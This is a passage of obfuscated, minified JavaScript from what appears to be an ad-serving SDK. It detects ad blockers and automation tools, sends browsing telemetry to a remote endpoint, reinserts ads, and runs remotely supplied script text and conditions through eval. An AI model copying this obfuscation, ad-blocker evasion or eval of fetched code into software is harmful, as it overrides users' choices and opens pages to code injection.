flip]","shouldReinsertByUrl","<'border-style'>","v20250731","nextCharCode","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","window.parent.parent.apstag.runtime.callCqWrapper","none|element|text","gpt_requested_time","tcString","enums","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","gpt-vuukle","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","top","<font-weight-absolute>{1,2}","relative","auto|<color>{2}","responseType","eWJmcQ==","ZGdnbg==","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","none|circle|disc|square","Y29rcQ==","this.href='https://paid.outbrain.com/network/redir","rotateX( [<angle>|<zero>] )","matrix( <number>#{6} )","child_last","[recoverTcfCMP] ","window.Notification is undefined","scrollY","[<age>? <gender> <integer>?]","auto|isolate","port","jizsl_","failed","<color>+|none","_version","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","Equal sign is expected","code","parentNode","as_didomi_cmp_id","JSON","AtruleDescriptor","player","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","<time>#","insertBefore","general-enclosed","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","cp.edl.co.kr","abTest","start|center|end|baseline|stretch","<url> <decibel>?|none","margin: 0; padding: 0;","translateX( <length-percentage> )","tokens","<type-selector>|<subclass-selector>","normal|text|emoji|unicode","hidden","isValidPosition","5430958XnPWhk","Terminate - profile not found","'.' <ident-token>","focus/","<body","jump-start|jump-end|jump-none|jump-both|start|end","Unknown node type:","XMLHttpRequest","aXRoYw==","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","_self","open","gamezop.com","DeclarationList","normal|small-caps","tagNameFilter","light|dark|<integer [0,∞]>","<'grid-row-gap'> <'grid-column-gap'>?","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","middle","as_window_id","parseSourceMapInput","compareByOriginalPositionsNoSource","isRemoved","rem","getFirstListNode","layer( <layer-name> )","closed","atrules","webDriver","width-equal-or-greater-than","[AdBlockDetector] Cosmetic adblock detected","Hex digit is expected","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","coachjs","initial","Rule","ensureInit","acceptableAdsBait","contentDocument","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","offsetAndType","auto|none|<dashed-ident>|<scroll()>|<view()>","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","width-greater-than","ins","def","SharedWorker","\n  syntax: ","list",'" is not in the set.',"cos( <calc-sum> )","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","visible|hidden|clip|scroll|auto","</p>","que","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","getClickUrl","iterations","isLoaded","appVersion","auto|all|none","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","none|element|auto","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","__phantomas","samsungbrowser","step-start|step-end|steps( <integer> [, <step-position>]? )","combinator","PTZhMEc+UE9vMzdudj94JjFgXTJ0","content|fixed","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","blockIVT","<'border-top-width'>","add","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","consumeUntilExclamationMarkOrSemicolon","<shape>|auto","pubads",'"><\/script>',"https://css-load.com","Terminate - empty profile","gpt-geniee","_generateSourcesContent","JlhEX1FPaE1ybHRwUjFjNHpHClk=","ar-v1","[AdBlockDetector] page unloaded while checking request block. ","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","blocked","[<length>|<number>]{1,4}","normal|<length-percentage>","marker-mid","skip","else","lvw","evaluate","document","<mask-layer>#","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","xlink:href","unknown"];return(a1Z=function(){return t})()}(function(t,e){const n=a1M,r=a1Z();for(;;)try{if(171598===-parseInt(n(544))/1*(parseInt(n(2470))/2)+-parseInt(n(949))/3*(parseInt(n(1833))/4)+parseInt(n(857))/5*(parseInt(n(1447))/6)+-parseInt(n(2599))/7*(parseInt(n(1440))/8)+-parseInt(n(2368))/9*(-parseInt(n(913))/10)+-parseInt(n(573))/11*(-parseInt(n(3445))/12)+parseInt(n(3247))/13)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Vn=a1M;var Z={9141:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>a});let i="",o=r(1090);try{var s;i=null!==(s=document[r(2629)][r(1273)](r(3489)))&&void 0!==s?s:r(3350);const t=document[r(2629)][r(1273)](r(2776))||document[r(2629)][r(1273)](r(2579));t&&(o=new URL(t,window[r(1777)][r(2054)])[r(1644)])}catch(t){}const a={version:r(2965),sdkVersion:i,endpoint:o,env:r(2175),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(1194)][r(1449)],insertBefore:Node[r(1194)][r(3233)]};function o(t,e){const n=r;e[n(2933)]?i[n(3233)][n(1829)](e[n(1967)],t,e[n(2933)]):i[n(1449)][n(1829)](e[n(3226)],t)}function s(t){const e=r;i[e(1449)][e(1829)](document[e(753)],t)}function a(t){const e=r,n=document[e(2430)](t[e(2827)]);for(const r of t[e(2584)]())n[e(3469)](r,t[e(1273)](r));return n[e(3022)]=t[e(3022)],n}function c(){const t=r;try{if(null!=window[t(2496)][t(1167)]&&t(2419)===window[t(2496)][t(1167)][t(2419)][t(1382)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>z,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(1903),p=r(1911);let g=0;function b(){const t=r;return![t(555),t(1327)][t(1720)]((e=>location[t(1609)][t(2825)](e)))&&!window[t(1118)]}function w(){const t=r;return o.A[t(2475)](p)||g[t(2073)]()}async function v(t){const e=r;return e(838)===o.A[e(2475)](e(1388),!1)||!(!(window[e(1777)][e(1646)]+window[e(1777)][e(1153)])[e(1031)](e(2873))&&e(838)!==o.A[e(2475)](e(2873),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(1059)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(2294)](p,g[n(2073)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(2294)](p,g[e(2073)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(838)===o.A[e(2475)](e(1388),!1)||(void 0!==m?m:b()&&![e(2968),e(1327)][e(1720)]((t=>location[e(1609)][e(2825)](t)))&&e(838)===o.A[e(2475)](f)?(k(t)[e(1059)]((t=>{const n=e;m=t,o.A[n(2294)](f,t[n(2073)]())})),!0):(m=await k(t),o.A[e(2294)](f,m[e(2073)]()),m))}async function x(t){return await async function(){const t=a1M;let e=!1;try{const n=document[t(2430)](t(3293));n[t(3469)]("id",t(1197)),document[t(753)][t(1449)](n),n[t(3469)](t(1768),t(2750));const r=["ad",t(1625),t(1197),t(3560),t(3392),t(1120),t(1689),t(3396),t(2609),t(1332),t(1062),t(2951),t(2386),t(921),t(1188),t(2783),t(732),t(1432),t(1976)];for(const o of r){n[t(3140)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2780)](n);if(t(798)===r[t(1641)]||t(3245)===r[t(2151)]){i.A[t(992)](t(3278)),e=!0;break}}document[t(753)][t(1493)](n)}catch(e){i.A[t(992)](t(1329)[t(2076)](e))}return e}()?[!0,1]:await async function(){const t=a1M,e=XMLHttpRequest[t(2073)]();return!(!e[t(1031)](t(2557))||!e[t(1031)](t(3509))||(i.A[t(992)](t(3533)),0))}()?[!0,2]:await async function(t){const e=a1M,n=[];if(t)for(const r of t)e(1522)===r[e(1585)]&&n[e(1478)]({url:r[e(1244)]});const r=window[e(1777)][e(1609)][e(2825)](e(649));return r?n[e(1478)]({url:e(2047)}):(n[e(1478)]({url:e(1895),mustIncludeStrings:[e(3392)],mustExcludeStrings:[e(938)]}),s.A[e(2322)]()||n[e(1478)]({url:e(1418),mustIncludeStrings:[e(1610)],mustExcludeStrings:[e(938)]})),(await Promise[e(936)]([...n[e(1931)]((t=>A(t[e(1244)],t[e(3578)],t[e(2254)]))),r?M():_()]))[e(1720)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1M,n=t[e(3049)]||[],r=await Promise[e(936)](t[e(1244)][e(1931)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1M;if(o(1109)===t[o(1585)]){const t=new XMLHttpRequest;t[o(3154)](o(1978),(()=>{const r=o;4===t[r(618)]&&(t[r(1918)]>=200&&t[r(1918)]<300||n[r(1031)](t[r(1918)])?e():i())})),t[o(3154)](o(791),(()=>i())),t[o(3258)](o(1468),r),t[o(3150)]()}else if(o(763)===t[o(1585)])if(s.A[o(556)]())A(r)[o(1059)]((t=>t?i():e()))[o(2999)](i);else{const t=new Image;t[o(3154)](o(3511),(()=>e())),t[o(3154)](o(791),(()=>i())),t[o(2579)]=r}else if(o(2907)===t[o(1585)]){const t=document[o(2430)](o(2907));t[o(3154)](o(3511),(()=>e())),t[o(3154)](o(791),(()=>i())),t[o(2579)]=r,document[o(753)][o(1449)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(992)](o(2068)[o(2076)](t[o(1244)])),!0):(i.A[o(992)](o(1157)[o(2076)](t[o(1244)],o(905))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(763),url:[e(563),e(853)]})}async function A(t){const e=r;let n=arguments[e(1914)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(1914)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2475)]()[e(1264)][e(1829)](window,t);if(r[e(1783)])return!0;if(null===r[e(2845)]&&e(2502)===r[e(1585)])return!0;if(r[e(1918)]<200||r[e(1918)]>=300)return!0;const i=await r[e(2246)]();if(0===i[e(1914)])return!0;if(!n[e(2415)]((t=>i[e(1031)](t))))return!0;if(o[e(1720)]((t=>i[e(1031)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(992)](e(3336)[e(2076)](t)),!1):(i.A[e(992)](e(3089)[e(2076)](t,e(532))),!0)}return!1}async function M(){const t=r,e=document[t(2430)](t(1271)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1768)][i(909)](i(2568),"0"),e[i(1768)][i(909)](i(3490),"0"),e[i(1768)][i(909)](i(2151),i(3245)),e[i(1768)][i(909)](i(639),i(798)),document[i(753)][i(1449)](e);const s=null===(o=d.A[i(2475)](window)[i(2638)][i(2475)][i(1829)](e,window))||void 0===o?void 0:o[i(2086)];if(!s)return n(!1);s[i(3346)][i(3258)](),s[i(3346)][i(1431)](i(2763)),s[i(3346)][i(3556)]();const a=s[i(3346)][i(2430)](i(2907));a[i(3469)](i(2579),i(2047)),a[i(3154)](i(3511),(()=>n(!1))),a[i(3154)](i(791),(()=>n(!0))),s[i(3346)][i(753)][i(1449)](a)}));return e[t(659)](),n}async function _(){const t=r,e=document[t(2430)](t(1271)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1768)][i(909)](i(2568),"0"),e[i(1768)][i(909)](i(3490),"0"),e[i(1768)][i(909)](i(2151),i(3245)),e[i(1768)][i(909)](i(639),i(798)),document[i(753)][i(1449)](e);const s=null===(o=d.A[i(2475)](window)[i(2638)][i(2475)][i(1829)](e,window))||void 0===o?void 0:o[i(2086)];if(!s)return n(!0);s[i(3346)][i(3258)](),s[i(3346)][i(1431)](i(2763)),s[i(3346)][i(3556)]();const a=s[i(3346)][i(2430)](i(2907));a[i(3469)](i(2579),i(1895)),a[i(3154)](i(3511),(()=>{const t=i;try{var e;const r=s[t(3392)];if(!r)return n(!0);if(!(null===(e=Object[t(3129)](r,t(1312)))||void 0===e?void 0:e[t(2294)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(3154)](i(791),(()=>n(!0))),s[i(3346)][i(753)][i(1449)](a)}));return e[t(659)](),n}function z(){const t=r,e=o.A[t(2475)](t(1456),!1,t(1538));return!!e&&!!e[t(1213)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1M,n=e(3543)[e(2076)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(1630)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(1630)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(1478)]({name:e(3554),value:t[e(3405)](1)});break;case"#":o[e(1478)]({name:"id",value:t[e(3405)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(1630)](t);if(!n)return;var c,l;o[e(1478)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1M,n=await async function(t){const e=a1M;await(0,a.R)();const n=await async function(t){const e=a1M,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(839)]||"v8"===t[e(839)]?{version:t[e(839)],originalHostname:t[e(2540)],bidder:void 0,randomize:!0}:t,url:""[e(2076)](r.A[e(754)],e(2082)),endpoint:r.A[e(754)]}),s=await fetch(n);if(200!==s[e(1918)])return[];const a=await s[e(2246)](),c=i.A[e(2385)](a);return JSON[e(1511)](c)}(t),c=[],u=document[e(2430)](e(2520));u[e(1768)][e(909)](e(1641),e(798));const d=[];for(const t of n){const n=t[e(2432)][e(1931)](l)[e(2792)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(1344)])&&void 0!==h?h:e(2520),i=document[e(2430)](n);for(const n of t[e(2576)])i[e(3469)](n[e(1382)],n[e(3515)]);i[e(1768)][e(909)](e(1641),e(1981)),i[e(1768)][e(909)](e(2151),e(1877));const o=document[e(2430)](e(2520));o[e(1449)](i),u[e(1449)](o),r[e(1478)]({element:i,selector:t,blocked:!1})}d[e(1478)]({id:t.id,probes:r})}document[e(2845)][e(1449)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(798)===window[e(2780)](t[e(1126)])[e(1641)]&&(t[e(3338)]=!0);n[e(2792)]((t=>t[e(3338)]))[e(1914)]/n[e(1914)]>=.6&&c[e(1478)](t)}return u[e(659)](),c}(t);(0,c.Fj)(t,e(1762),new Map([[e(1348),n[e(1878)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>O,HO:()=>D,JR:()=>S,KD:()=>F,LZ:()=>A,ME:()=>L,XZ:()=>U,d_:()=>N,gX:()=>R,m4:()=>T,mQ:()=>H,mm:()=>x,n5:()=>C,wZ:()=>M,xG:()=>j});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(7029),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1M;if(k)return k;try{k=document[t(2629)][t(1273)](t(669))||t(798)}catch(t){}return k}const M=t=>{const e=a1M;window[e(3154)](e(1148),(n=>{const r=e;n[r(1747)]&&r(2128)===n[r(1747)][r(1075)]&&W(t,n[r(1747)][r(1212)],n[r(1747)][r(3180)])}))};let _="",z=!1;async function S(t,e,n,r){const o=a1M;var s;if(v&&e&&(0,m.L6)(t),O(t,o(2788),new Map([[o(3497),c.A[o(1994)]],[o(1292),o(e?838:2730)],[o(2572),o(n?838:2730)],[o(2074),null!==(s=h.A[o(2475)](o(2074)))&&void 0!==s?s:""],[o(641),window[o(1118)]?o(838):o(2730)],[o(2168),e?String((0,i.Ki)()):o(2954)]])),await F(t),r&&!z){z=!0;const i=window[o(1777)][o(705)][o(2825)](o(1935))||window[o(1777)][o(705)][o(2825)](o(1359));let s=E(i);window[o(1867)]((()=>{const o=E(i);s!==o&&(s=o,S(t,e,n,r))}),100)}}function E(t){const e=a1M,n=window[e(1777)][e(2054)][e(1213)]("#")[0];return t?n[e(1213)]("?")[0]:n}async function T(t,e){const n=a1M,r=new Map;r[n(2294)](n(866),e[n(787)][n(2073)]()),void 0!==e[n(2044)]&&r[n(2294)](n(1376),e[n(2044)][n(2073)]()),void 0!==e[n(509)]&&r[n(2294)](n(2804),e[n(509)][n(2073)]()),void 0!==e[n(517)]&&r[n(2294)](n(2011),e[n(517)][n(2073)]()),r[n(2294)](n(848),e[n(2367)][n(2073)]()),r[n(2294)](n(846),e[n(2740)][n(2073)]()),O(t,n(782),r)}function N(t,e){const n=a1M,r=new Map;var i;r[n(2294)](n(1387),n(3187)),r[n(2294)](n(1611),e[n(2327)][n(587)][n(2073)]()),r[n(2294)](n(1454),e[n(2327)][n(1454)]),e[n(2327)][n(2353)]&&(r[n(2294)](n(3484),e[n(2327)][n(2353)][n(3123)][n(2073)]()),r[n(2294)](n(3494),null!==(i=e[n(2327)][n(2353)][n(2034)])&&void 0!==i?i:"eu")),void 0!==e[n(2044)]&&r[n(2294)](n(1376),e[n(2044)][n(2073)]()),r[n(2294)](n(2804),e[n(509)][n(2073)]()),O(t,n(2673),r)}async function H(t,e){const n=a1M;O(t,n(635),new Map([[n(3497),c.A[n(1994)]],...e]))}const L=t=>{const e=a1M;O(t,e(1242),new Map([[e(3497),c.A[e(1994)]]]))},C=function(t,e){const n=a1M;return O(t,n(3061),(arguments[n(1914)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(2294)](n(1366),e))},j=function(t,e,n,i,a,u,d,h){const m=a1M;let f=arguments[m(1914)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(1914)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(2294)](i(956),a[i(2073)]()),P(n),l.A[i(992)](i(2160)[i(2076)](e,")"),(0,p.P)(n));const u=c.A[i(754)]+i(1245)[i(2076)](location[i(1609)]),d=o.A[i(2488)](JSON[i(1186)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(2849)](i(644),(0,s.Wq)({protectUrlContext:"v7"===t[i(839)]||"v8"===t[i(839)]?{version:t[i(839)],originalHostname:t[i(2540)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(754)]}),d)}(t,m(1416),new Map([[m(3497),c.A[m(1994)]],[m(1292),n[m(2073)]()],[m(1568),i],[m(818),a[m(2073)]()],[m(549),u[m(2073)]()],[m(3192),d[m(2073)]()],[m(2280),h[m(2073)]()],...f]),e)},U=(t,e)=>{const n=a1M;O(t,n(1938),new Map([[n(3497),c.A[n(1994)]],[n(1292),e[n(2073)]()]]))};function O(t,e,n){const r=a1M;P(n);const i=A();if(i&&n[r(2294)](r(669),i),l.A[r(992)](r(2160)[r(2076)](e,")"),(0,p.P)(n)),d.A[r(2546)]())return I(e,n);W(t,e,n)}const I=(t,e)=>{const n=a1M;let r=window;for(;r!==r[n(2886)][n(2086)];)r=r[n(2886)][n(2086)],r[n(3479)]({as_key:n(2128),event:t,params:e},"*")},W=(t,e,n)=>{const r=a1M;var i;n[r(2294)](r(956),y[r(2073)]()),w[r(1478)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await F(t)},u.A[r(2475)](window)[r(1714)]?u.A[r(2475)](window)[r(1714)][r(1829)](window,i):u.A[r(2475)](window)[r(1963)][r(1829)](window,i,100))};async function F(t){const e=a1M,n=w;if(w=[],0===n[e(1914)])return;if(c.A[e(992)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(754)])?(0,g.XV)(c.A[e(754)],0):c.A[e(754)],a=i+e(1245)[e(2076)](location[e(1609)]),l=o.A[e(2488)](JSON[e(1186)](n));await r.G[e(2849)](e(644),(0,s.Wq)({protectUrlContext:"v7"===t[e(839)]||"v8"===t[e(839)]?{version:t[e(839)],originalHostname:t[e(2540)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function R(t){v=Math[a1M(1187)]()<t,y=t}function P(t){const e=a1M;t[e(2294)](e(1244),location[e(2054)]),t[e(2294)](e(1396),c.A[e(839)]),t[e(2294)](e(2640),a.A[e(2419)]()[e(2073)]()),t[e(2294)](e(2772),(0,i.FA)()),t[e(2294)](e(3074),function(){const t=e,n=t(3074);try{let e=sessionStorage[t(2070)](n);return e||(e=(0,f.A)(),sessionStorage[t(492)](n,e)),e}catch(t){return""}}()),t[e(2294)](e(915),_||(_=(0,f.A)(),_)),t[e(2294)](e(3071),Math[e(604)](performance[e(3485)]())[e(2073)]())}function D(t,e,n){const r=a1M;if(!c.A[r(992)]&&r(838)!==h.A[r(2475)](r(1866),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(1487)](i);n[t(1914)]>0&&(e[t(1478)](...Array[t(1831)](n)),r=r?""[t(2076)](r,", ")[t(2076)](i):i)}if(0===e[t(1914)])continue;let i=Array[t(1831)](new Set(e));i=i[t(2792)]((e=>!i[t(1720)]((n=>n!==e&&n[t(2191)](e)))));const o=i[t(3383)](((e,n)=>e+n[t(863)]()[t(3490)]),0),s=Math[t(983)](...i[t(1931)]((e=>e[t(863)]()[t(2568)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(2792)]((t=>t[r(3308)]()))[r(2792)]((t=>{const e=r,n=t[e(2222)]();return i[e(1922)][e(1720)]((t=>t[e(2191)](n)))}))[r(2792)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(1031)](i);){const t=window[n(2780)](i)[n(3575)];if(n(1394)===t||n(2378)===t)return!1;i=i[n(1967)]}return!0}(t[r(2222)](),i[r(1922)]))),s=o[r(1914)],a=o[r(1931)]((t=>t[r(2222)]()[r(863)]()))[r(1931)]((t=>t[r(2568)]*t[r(3490)]))[r(3383)](((t,e)=>t+e),0),l=o[r(1931)]((t=>t[r(2222)]()[r(863)]()[r(3490)]))[r(1878)]("|");O(t,r(1654),new Map([[r(1780),[s[r(2073)](),a[r(2073)](),l][r(1878)](",")],[r(2259),[window[r(1395)][r(2073)](),window[r(1982)][r(2073)](),document[r(2845)][r(2829)][r(2073)](),document[r(2845)][r(1491)][r(2073)]()][r(1878)](",")],[r(1965),[i[r(1430)],i[r(2568)][r(2073)](),i[r(3490)][r(2073)](),i[r(3040)][r(2073)]()][r(1878)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>i});class i{static[r(2419)](){const t=r;try{if(null!=window[t(2496)][t(1167)]&&t(2419)===window[t(2496)][t(1167)][t(2419)][t(1382)])return!0}catch(t){}return!1}static[r(2322)](){const t=r;try{if(i[t(2419)]())return!1;const e=navigator[t(3577)][t(757)](),n=[t(1506)];return![t(3574),t(2231),t(2598),t(1817),t(2990),t(2130),t(3580),t(2566),t(1137),t(901),t(2486),t(1952),t(680)][t(1720)]((n=>e[t(1031)](n)))&&n[t(1720)]((n=>e[t(1031)](n)))}catch(t){}return!1}static[r(988)](){const t=r;try{if(i[t(2419)]())return!1;const e=navigator[t(3577)][t(757)]();if(e[t(1031)](t(3250))||e[t(1031)](t(2085)))return!0;const n=[t(1137)];return![t(3574),t(2231),t(2598),t(1817),t(2990),t(2130),t(3580),t(2566),t(901),t(2486),t(1952),t(680)][t(1720)]((n=>e[t(1031)](n)))&&n[t(1720)]((n=>e[t(1031)](n)))}catch(t){}return!1}static[r(556)](){const t=r;try{const e=navigator[t(3577)][t(757)]();return e[t(1031)](t(2344))&&e[t(1031)](t(3316))}catch(t){}return!1}static[r(2732)](){const t=r;try{return navigator[t(3577)][t(757)]()[t(1031)](t(928))}catch(t){}return!1}static[r(1235)](){const t=r;return navigator[t(3577)][t(757)]()[t(1031)](t(2528))}}},5466:(j,U,r)=>{"use strict";r.d(U,{A7:()=>o,Vl:()=>Y,Wf:()=>k,Y1:()=>b,t_:()=>u,td:()=>A});var N=r(5281),W=r(3189),G=r(9324),P=r(7549),X=r(2691);function D(t){const e=a1M;return(0,N.md)(e(2654)+t)}function A(t,e){const n=a1M;var r;const i=(null!==(r=t[n(2608)])&&void 0!==r?r:[])[n(2792)]((t=>{var e;return null===(e=t[n(3123)])||void 0===e||e}))[n(2792)]((t=>!(t[n(1035)]&&!e)));for(const t of i)if(n(1430)in t){const e=document[n(2962)](t[n(1430)]);e&&(e[n(3454)]=t[n(2665)])}else if(n(987)in t){const e=document[n(3345)](t[n(987)],document,null,XPathResult[n(1950)],null)[n(528)];e instanceof HTMLElement&&(e[n(3454)]=t[n(2665)])}}function o(V,s){const bN=a1M;var T;const p=(null!==(T=V[bN(3579)])&&void 0!==T?T:[])[bN(2792)]((t=>{var e;return null===(e=t[bN(3123)])||void 0===e||e}))[bN(2792)]((t=>!(t[bN(1035)]&&!s)));p[bN(3458)]((t=>(0,G.QI)(t[bN(3575)])[bN(1931)]((e=>({placeholder:t,selected:e})))))[bN(2792)]((t=>{const e=bN;let{placeholder:n}=t;return!document[e(1862)](D(n.id))}))[bN(2800)]((F=>{const bP=bN;var f,L,E;let{placeholder:t,selected:q}=F;const J=document[bP(2430)](null!==(f=t[bP(2827)])&&void 0!==f?f:bP(2520));J.id=D(t.id),J[bP(2538)]=t[bP(2665)],null===(L=t[bP(2576)])||void 0===L||L[bP(2800)]((t=>{const e=bP;J[e(3469)](t[e(1556)],t[e(3515)])})),(0,X.bb)(J),(0,W.Ih)(null!==(E=t[bP(1973)])&&void 0!==E?E:[]),(0,W.xh)(J,q,t[bP(3575)][bP(3478)]),J[bP(1487)](bP(2907))[bP(2800)]((a=>eval(a[bP(586)])))})),p[bN(2792)]((t=>{const e=bN;var n;return!(null!==(n=t[e(3575)][e(1192)])&&void 0!==n?n:[])[e(2415)]((t=>(0,G.Gn)(t[e(1811)],t[e(3515)])))}))[bN(2800)]((t=>{const e=bN;var n;return null===(n=document[e(1862)](D(t.id)))||void 0===n?void 0:n[e(659)]()}))}function b(t,e){const n=a1M,r=new Set,i=t[n(2792)]((t=>{const r=n;var i;return!G.sR[r(1031)](e,t[r(3575)])||(null!==(i=t[r(3575)][r(2327)][r(3575)][r(1192)])&&void 0!==i?i:[])[r(1720)]((t=>!(0,G.Gn)(t[r(1811)],t[r(3515)])))}));for(const t of i)r[n(3324)](t[n(1548)]()),t[n(659)]();return[t=t[n(2792)]((t=>!i[n(1031)](t))),r]}function u(t,e){const n=a1M;t[n(2792)]((t=>!t[n(3246)]()||t[n(2320)]()||t[n(861)]()))[n(2800)]((t=>t[n(2871)](e)))}function Y(t){const e=a1M;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(1931)]((t=>t[e(3575)])),u=r[e(2792)]((t=>!G.sR[e(1031)](l,t)))[e(1931)]((t=>new W.Ay(i,t,o,s,c)));return u[e(2800)]((t=>t[e(3387)](a))),u}function k(t,e){const n=a1M;return t[n(2792)]((t=>t[n(2320)]()||t[n(861)]()))[n(2800)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(1478)](t[r(791)]()),P.A[r(992)](r(1693)[r(2076)](t.id(),r(1788)),t[r(791)]())})),Object[n(919)](e)[n(2792)]((t=>e[t][n(1914)]>3))[n(1914)]>0}},9324:(j,U,r)=>{"use strict";const bT=a1M;r.d(U,{Gn:()=>k,QI:()=>b,YS:()=>o,sR:()=>A});var N=r(7194),W=r(5180),G=r(9754),P=r(9141),X=r(5408),D=r(3268);class A{constructor(t,e){const n=a1M;this[n(2327)]=t,this[n(3119)]=e}static[bT(1031)](t,e){const n=bT;return t[n(1931)]((t=>t[n(3119)]))[n(1031)](e[n(3119)])}}const o=function(t,e){const n=bT;let r=arguments[n(1914)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(2792)]((t=>!1!==t[n(3123)]))[n(2792)]((t=>!(t[n(1035)]&&!e)))[n(2792)]((t=>{const e=n;var i;return!(null===(i=t[e(1554)])||void 0===i||!i[e(1720)]((t=>!(0,W.kZ)(t))))||!(r&&t[e(2382)])}))[n(1931)]((t=>u(t)))[n(3458)]((t=>b(t[n(3575)])[n(1931)]((e=>new A(t,e)))))},b=V=>{const bL=bT;var s;if(!(null!==(s=V[bL(1192)])&&void 0!==s?s:[])[bL(2415)]((t=>k(t[bL(1811)],t[bL(3515)]))))return[];const T=(t,e,n)=>!V[bL(2696)]||0===V[bL(2696)][bL(1914)]||V[bL(2696)][bL(1031)](e)||V[bL(2696)][bL(1031)](-n[bL(1914)]+e),p=t=>Y(t,V[bL(3478)]),F=L=>{const bE=bL;if(!V[bE(1198)])return!0;try{return window[bE(2025)]=L,eval(V[bE(1198)])}catch(t){return!1}},f=(t,e,n)=>[T,p,F][bL(2415)]((r=>r(t,e,n)));if(V[bL(1430)])return 